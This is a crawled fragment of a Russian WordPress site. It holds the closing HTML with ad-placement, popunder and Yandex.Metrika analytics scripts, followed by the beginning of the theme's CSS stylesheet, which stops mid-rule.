			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/541 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:13:55 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/css/style.css
body_size: 8056
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
